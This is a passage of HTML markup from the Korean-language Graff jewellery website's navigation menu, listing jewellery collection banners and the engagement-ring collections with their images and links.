            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">버터플라이</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">와일드 플라워</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">틸다의 보우</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">클래식 그라프</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">아이콘</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">스파이럴</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">스레드</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-ko/jewellery-collections/">모두 보기</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">인게이지먼트 컬렉션 &amp; 브라이덜</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>인게이지먼트링</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        프로미스
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        아이콘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        파라곤
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        플레임
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        레거시
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        컨스텔레이션
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        로렌스 그라프 시그니처
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>인게이지먼트링</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">프로미스</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">파라곤</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">플레임</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">아이콘</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">컨스텔레이션</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
